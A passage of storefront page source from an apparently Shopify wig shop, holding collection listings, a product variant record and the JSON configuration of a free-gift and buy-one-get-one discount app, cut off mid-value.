                        "gid": "gid://shopify/Collection/163202662483"
                    },
                
                    {
                        "id": "286696964179",
                        "handle": "from-china",
                        "title": "From China",
                        "gid": "gid://shopify/Collection/286696964179"
                    },
                
                    {
                        "id": "95610863699",
                        "handle": "new-arrivals",
                        "title": "Nouveautés 2024",
                        "gid": "gid://shopify/Collection/95610863699"
                    },
                
                    {
                        "id": "282754285651",
                        "handle": "nogift",
                        "title": "Pas de cadeau",
                        "gid": "gid://shopify/Collection/282754285651"
                    },
                
                    {
                        "id": "260514021459",
                        "handle": "pixie-cut-wig",
                        "title": "Perruque coupe lutin ",
                        "gid": "gid://shopify/Collection/260514021459"
                    },
                
                    {
                        "id": "278314942547",
                        "handle": "100",
                        "title": "PERRUQUE À MOINS DE 100$",
                        "gid": "gid://shopify/Collection/278314942547"
                    },
                
                    {
                        "id": "434320595",
                        "handle": "wigs",
                        "title": "Perruques",
                        "gid": "gid://shopify/Collection/434320595"
                    },
                
                    {
                        "id": "57480052819",
                        "handle": "wigs-under-100",
                        "title": "Perruques à moins de 100$",
                        "gid": "gid://shopify/Collection/57480052819"
                    },
                
                    {
                        "id": "273763074131",
                        "handle": "event-product",
                        "title": "Produit événementiel",
                        "gid": "gid://shopify/Collection/273763074131"
                    },
                
                    {
                        "id": "282470809683",
                        "handle": "discount-products",
                        "title": "Produits à prix réduits",
                        "gid": "gid://shopify/Collection/282470809683"
                    },
                
                    {
                        "id": "302062960723",
                        "handle": "salenow",
                        "title": "salenow",
                        "gid": "gid://shopify/Collection/302062960723"
                    },
                
                    {
                        "id": "260828135507",
                        "handle": "sale",
                        "title": "vente",
                        "gid": "gid://shopify/Collection/260828135507"
                    },
                
                    {
                        "id": "275746717779",
                        "handle": "flash-zone-limited",
                        "title": "Zone Flash limitée",
                        "gid": "gid://shopify/Collection/275746717779"
                    },
                
                    {
                        "id": "278219817043",
                        "handle": "109",
                        "title": "à 109$",
                        "gid": "gid://shopify/Collection/278219817043"
                    }
                
            ]
        },
        selected_or_first_available_variant: {"id":40852510802003,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000087","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque courte coupée à la machine BAISI LEOSA","public_title":null,"options":["Default Title"],"price":8900,"weight":0,"compare_at_price":17800,"inventory_quantity":-329,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
        customer: {
                    first_name: null,
                    email: null,
                    id: null,
                    total_spent: null,
                    customerTags: null
        },
        cartData : {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        markets: {
          handle: "gb",
          id: 2067759187,
        }
    };

    window.shopifyLiquidValuesApp7Ext = shopifyLiquidValuesApp7Ext;
  </script>

  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;specificCollectionData&quot;:[],&quot;sideCart&quot;:false},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:false,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;a